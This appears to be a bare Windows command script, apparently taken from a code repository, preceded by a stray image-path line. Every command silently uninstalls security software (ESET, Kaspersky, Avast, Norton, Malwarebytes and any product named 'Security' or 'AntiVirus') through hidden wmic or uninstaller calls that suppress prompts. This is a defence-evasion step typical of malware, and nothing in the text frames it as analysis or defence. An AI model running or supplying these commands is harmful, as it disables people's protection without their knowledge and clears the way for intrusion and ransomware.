 cmd /c start /b wmic.exe product where "name like '%Eset%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%%Kaspersky%%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%avast%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%avp%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%Security%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%AntiVirus%'" call uninstall /nointeractive
cmd /c start /b wmic.exe product where "name like '%Norton Security%'" call uninstall /nointeractive
cmd /c "C:\Progra~1\Malwarebytes\Anti-Malware\unins000.exe" /verysilent /suppressmsgboxes /norestart